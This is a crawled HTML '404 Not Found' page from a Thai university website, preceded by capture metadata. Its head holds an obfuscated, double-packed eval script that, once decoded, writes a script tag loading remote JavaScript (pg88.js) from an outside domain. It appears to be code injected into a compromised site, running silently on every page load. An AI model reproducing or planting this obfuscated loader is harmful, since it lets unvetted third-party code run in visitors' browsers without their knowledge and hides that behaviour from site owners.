

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mm.cit.kmutnb.ac.th/news_inner.php?txtNo=TVE9PQ==&cate=&back=Ym1WM2N5NXdhSEE9&page=TVE9PQ==
body_size: 1141
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
<script  type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('m(d(p,a,c,k,e,r){e=d(c){f c.n(a)};h(!\'\'.i(/^/,o)){j(c--)r[e(c)]=k[c]||e(c);k=[d(e){f r[e]}];e=d(){f\'\\\\w+\'};c=1};j(c--)h(k[c])p=p.i(q s(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);f p}(\'1["2"]["3"](\\\'<0 4="5/6" 7="8://9.a/b.c"></0>\\\');\',l,l,\'t|u|v|x|y|z|A|B|C|D|E|F|G\'.H(\'|\'),0,{}))',44,44,'|||||||||||||function||return||if|replace|while||13|eval|toString|String||new||RegExp|script|window|document||write|type|text|javascript|src|https|th1.ggseocdn|com|pg88|js|split'.split('|'),0,{}))</script>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /news_inner.php?txtNo=TVE9PQ==&cate=&back=Ym1WM2N5NXdhSEE9&page=TVE9PQ== was not found on this server.</p>
</body></html>
